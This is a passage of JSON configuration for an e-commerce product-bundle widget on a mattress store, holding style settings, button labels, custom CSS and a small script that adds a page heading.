#rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}}},"old_style_object":{"fbt":{"design":{"main":{"design":"classic"},"design":"classic"}},"bogo":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#407582"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"option":{"final_price_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_text_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_button_style":{"checked_color":"#706638","unchecked_color":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#407582","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#706638","fontSize":16,"fontFamily":""}},"product_detail":{"price_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""},"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#e5e5e5"},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"","backgroundColor":"#FAFAFA"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":"Merriweather"},"description_style":{"color":"","fontSize":"","fontFamily":""}}},"bxgyf":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"plus":{"style":{"fill":"#919191","size":24,"backgroundColor":"#F1F1F1"}},"button":{"background":{"backgroundColor":"#00813C"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Open sans"},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#407582","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#706638","fontSize":16,"fontFamily":""}},"discount_badge":{"background":{"backgroundColor":"#706638"},"text_style":{"color":"#FFFFFF","fontSize":18,"fontFamily":""}},"product_detail":{"title_style":{"color":"#303030","fontSize":16,"fontFamily":"Open sans"},"image_border":{"borderColor":"#E5E5E5"},"quantities_style":{"color":"#000000","borderColor":"#000000","backgroundColor":"#FFFFFF"},"final_price_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""},"separator_line_style":{"backgroundColor":"#E5E5E5"},"variant_selector_style":{"color":"#5E5E5E","height":36,"borderColor":"#E5E5E5","backgroundColor":"#FAFAFA"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":"Merriweather"},"description_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""}}},"standard":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"background":{"backgroundColor":"#FFFFFF"}},"theme":{"main":{"theme":"light"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather"},"alignment":{"textAlign":"left"}},"button":{"background":{"backgroundColor":"#407582"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":"Open sans"},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"custom_code":{"main":{"custom_js":"","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n    background: #00813C !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}"}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#2d8fa8","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#706638","fontSize":16,"fontFamily":""}},"product_detail":{"price_style":{"color":"#407582","fontSize":16,"fontFamily":""},"title_style":{"color":"#303030","fontSize":16,"fontFamily":"Open sans"},"image_border":{"borderColor":"#e5e5e5"},"pluses_style":{"fill":"#5e5e5e","width":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"","backgroundColor":"#FAFAFA"}}},"mix_and_match":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#00813C"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":"Open sans"},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#407582","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#706638","fontSize":16,"fontFamily":""}},"product_detail":{"price_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""},"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#e5e5e5"},"pluses_style":{"fill":"#5e5e5e","width":""},"checkbox_style":{"checked_color":"#706638","unchecked_color":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"","backgroundColor":"#FAFAFA"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":"Merriweather"},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}},"col_mix_and_match":{"box":{"border":{"borderColor":"","borderWidth":1,"borderRadius":0},"background":{"backgroundColor":""}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":""},"button_label":{"color":"","fontSize":16,"fontFamily":"Open sans"},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"discount_badge":{"background":{"backgroundColor":""},"text_style":{"color":"","fontSize":16}},"collection_details":{"title_style":{"color":"","fontSize":16,"fontFamily":""},"pluses_style":{"fill":"","width":"","backgroundColor":""},"description_style":{"color":"","fontSize":14,"fontFamily":""},"separator_line_style":{"backgroundColor":""},"collection_image_border":{"borderColor":""}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"","fontSize":18,"fontFamily":"Merriweather"},"description_style":{"color":"","fontSize":16,"fontFamily":""}}}},"zero_discount_btn_title":"Add to cart","mix_btn_title":"Add selected to cart","collection_btn_title":"Add selected to cart","cart_page_issue":"","cart_drawer_issue":"","volume_btn_title":"Add {quantity} | save {discount}","badge_color":"#C30000","badge_price_description":"Save {discount}!","use_discount_on_cookie":true,"show_bap_buy_button":false,"bap_version":"v1","bap_price_selector":".sale-price","bap_compare_price_selector":".old-price","bundles_display":"vertical","use_first_variant":false,"shop":10189},"bundlePageInfo":{"title":null,"description":null,"enabled":true,"handle":"fastbundles","shop_style":null,"shop_external_script":"","style":null,"external_script":"","bundles_alignment":"bottom","bundles_display":"horizontal"},"cartInfo":{"id":10188,"currency":"USD","currency_format":"$%s","box_discount_description":"Add bundle to cart | Save {discount}","box_button_title":"Buy this bundle","free_shipping_translation":"Free Shipping","shipping_cost_translation":"Shipping cost","is_reference":false,"subtotal_selector":null,"subtotal_price_selector":null,"subtotal_title_selector":null,"line_items_selector":null,"discount_tag_html":null,"free_shipping_tag":null,"form_subtotal_selector":null,"form_subtotal_price_selector":null,"form_line_items_selector":null,"form_discount_html_tag":null,"form_free_shipping_tag":null,"external_script":"","funnel_show_method":"three_seconds","funnel_popup_title":"Complete your cart with this bundle and save","funnel_alert":"This item is already in your cart.","funnel_discount_description":"save {discount}","style":"","shop_style":null,"shop_external_script":"","funnel_color":"","funnel_badge_color":"","style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 